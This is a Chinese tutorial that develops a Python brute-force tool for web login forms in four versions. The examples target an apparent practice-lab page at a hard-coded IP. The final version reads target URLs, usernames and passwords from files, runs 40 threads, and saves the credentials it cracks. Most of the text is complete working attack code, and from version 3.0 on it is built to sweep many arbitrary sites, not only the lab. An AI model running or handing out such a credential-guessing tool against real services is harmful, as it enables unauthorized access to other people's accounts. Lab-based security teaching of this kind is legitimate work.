以靶场为目标网站,开发一个登陆页面暴力破解工具,设计思路是在初步编写的简单的程序中一步一步修改完善,最终完成多线程的暴破工具。
bf_form

burp抓包看一下请求包的格式
post请求 主要是有三个参数 username password submit
submit参数在登录时是固定的 一直为Login username和password才是我们要进行替换的参数

如何判断有无登陆成功 登陆成功的返回包中会有success
1.0版本
先写一个简单的1.0版本的
爆破的bf_form函数如下:
php
def bf_form(url,user,password):
url = url
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36',
'Content-Type':'application/x-www-form-urlencoded'
}
data = {
'username': user,
'password': password,
'submit':'Login'
}
response = requests.post(url, headers=headers, data=data)
if 'success' in response.text:
print("[+] login success,username is:%s,password is:%s"%(user,password))
else:
print("[-] login fail")data和headers最好写成dic字典t格式
对于响应包一定要用.text函数转化成可读的文本 因为默认返回的数据是byte格式的
登陆失败会显示-login fail 登陆成功会显示出正确的账号密码
在主函数中去设置账号密码:
python
if __name__ == '__main__':
url = 'http://101.37.37.60:8082/vul/burteforce/bf_form.php'
user = 'admin'
password = 'admin'
bf_form(url,user,password)登陆失败

更换正确的账号密码
python
if __name__ == '__main__':
url = 'http://101.37.37.60:8082/vul/burteforce/bf_form.php'
user = 'admin'
password = '123456'
bf_form(url,user,password)
1.0版本的暴力破解工具实现了 但是还太简单
因为实际的爆破需要账号密码本完成爆破
2.0版本
开始改造代码 实现从账号密码本读取账号密码进行爆破
2.0版本的爆破工具如下:
2.0的bf_form函数没变:
python
def bf_form(url,user,password):
url = url
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36',
'Content-Type':'application/x-www-form-urlencoded'
}
data = {
'username': user,
'password': password,
'submit':'Login'
}
response = requests.post(url, headers=headers, data=data)
if 'success' in response.text:
print("[+] login success,username is:%s,password is:%s"%(user,password))
else:
print("[-] login fail")主函数如下:
python
if __name__ == '__main__':
url = 'http://101.37.37.60:8082/vul/burteforce/bf_form.php'
#读取用户名文件
with open('username_list.txt', 'r', encoding='utf-8') as f:
usernames = [line.strip() for line in f]
#读取密码文件
with open('password_list.txt', 'r', encoding='utf-8') as f:
passwords = [line.strip() for line in f]
for username in usernames:
for password in passwords:
bf_form(url,username,password)可以读取账号密码本里的内容进行爆破

2.0版本的暴力破解工具已经很完善了 但是如果此时有多个目标要进行爆破 又该怎么办。
3.0版本
继续改造暴力破解工具
3.0版本的工具需要实现:从文件中读取目标url进行暴力破解
针对许多的目标url 我们无法确认每个url都能访问成功 这时候就需要有一些网络请求异常处理的语句 否则一旦中间有一个url无法访问到 程序就会终止 这不是我们想要的
不加错误处理的话就会出现这种情况:当有一个url访问异常时 程序就会终止 url文件后面的url就没办法访问执行暴力破解了


此外还要实现:为了节省时间 如果当前url访问失败 停止尝试暴力破解 继续尝试下一个url
加入异常处理的3.0版本暴力破解工具代码如下:
python
import requests
def bf_form(url,user,password):
url = url
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36',
'Content-Type':'application/x-www-form-urlencoded'
}
data = {
'username': user,
'password': password,
'submit':'Login'
}
#访问异常处理
try:
response = requests.post(url, headers=headers, data=data)
if 'success' in response.text:
print("[+] login success,username is:%s,password is:%s" % (user, password))
else:
print("[-] login fail")
return True
except requests.exceptions.RequestException as e:
print("当前url访问异常!!!")
return False
finally:
pass
def bf_form_readfiles():
#读取url文件
with open('url_list.txt','r') as f:
urls = [line.strip() for line in f]
# 读取用户名文件
with open('username_list.txt', 'r', encoding='utf-8') as f:
usernames = [line.strip() for line in f]
# 读取密码文件
with open('password_list.txt', 'r', encoding='utf-8') as f:
passwords = [line.strip() for line in f]
for url in urls:
print("-----------------------------------------------------------------------------------")
print("当前尝试的url为:%s" % url)
url_failed = False # 标记当前url是否请求失败
for username in usernames:
if url_failed: #如果当前url访问失败则跳过循环
break
for password in passwords:
url_success = bf_form(url,username,password)
if not url_success: # 如果请求失败,标记并跳出循环
url_failed = True
break
if __name__ == '__main__':
bf_form_readfiles()执行结果如下:

为什么不实现当前url暴力破解成功就跳出循环 访问下一个url呢?
因为当前系统的弱口令账号密码可能不止一个。
4.0版本
3.0版本的暴力破解工具的功能看起来已经很完善了
现在还有的问题就是效率太慢了 每次都是等上一个url暴破完成后才开始测试下一个url 而http的请求和响应又时比较耗时的 尤其是当url访问不到时需要等待超时才会测试下一个url 效率太低了 尤其是当url很多的时候 很慢
如何提高效率呢?
可以采用多线程的方式
多线程还要有两个注意点:
1.多线程情况下再像之前一样将内容输出到控制台是不可取的 显示的太乱了 根本分不清是哪个url的爆破内容 最好的方法时把爆破成功的url 账号密码等保存到一个文件中。
信息保存时可能还得注意一下线程的安全

2.多线程情况下想要把访问失败的url结束循环还是有点难度的 目前我还没有好的思路
why?
(1)因为break/continue只在提交阶段有效一旦任务提交到线程池,就失去了对单个任务的控制权,每个线程独立运行,无法直接影响主线程的循环控制。相当于之前的break写法无效了
(2)如果这样写
python
for url in urls:
for username in usernames:
for password in passwords:
future = pool.submit(bf_form,url,username,password)
print(future.result())
fs.append(future)
wait(fs)速度会很慢 原因在于 错误地使用了 future.result(),这会导致多线程退化为伪多线程(实际变成串行执行)
每次提交任务后立即调用 .result(),导致主线程必须等待当前任务完成才能继续提交下一个任务。
多线程改造后的4.0版本工具代码如下:
python
import time
import requests
from concurrent.futures import ThreadPoolExecutor, wait
def bf_form(url,user,password):
url = url
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36',
'Content-Type':'application/x-www-form-urlencoded'
}
data = {
'username': user,
'password': password,
'submit':'Login'
}
#访问异常处理
try:
response = requests.post(url, headers=headers, data=data)
if 'success' in response.text:
with open('success.txt', 'a',encoding='utf-8') as file:
file.write(f"{url}|{user}|{password}\n")
else:
print("[-] 运行中")
except requests.exceptions.RequestException as e:
print("一个url访问失败")
finally:
pass
def bf_form_readfiles(pool):
#读取url文件
with open('url_list.txt','r') as f:
urls = [line.strip() for line in f]
# 读取用户名文件
with open('username_list.txt', 'r', encoding='utf-8') as f:
usernames = [line.strip() for line in f]
# 读取密码文件
with open('password_list.txt', 'r', encoding='utf-8') as f:
passwords = [line.strip() for line in f]
#多线程启用
fs = [] #保存 Future对象,确保任务可追踪、可等待、可获取结果
for url in urls:
for username in usernames:
for password in passwords:
future = pool.submit(bf_form,url,username,password)
fs.append(future)
wait(fs)
if __name__ == '__main__':
start = time.time()
pool = ThreadPoolExecutor(max_workers=40)
bf_form_readfiles(pool)
end = time.time()
print("程序完成时间:%ss" % (end - start))fs列表的作用:保存 Future对象,确保任务可追踪、可等待、可获取结果
如果没采用with pool: 方式的话一定要用wait(fs)来阻塞
采用多线程前程序完成时间
看下效果:
3.0版本加入程序执行时间计算代码:
python
if __name__ == '__main__':
start = time.time()
bf_form_readfiles()
end = time.time()
print("程序完成时间:%ss" % (end - start))为了让效果更明显一点 把url_list文件中url条数扩展到10条

4.0版本运行时间如下:

得到结果文件内容如下:
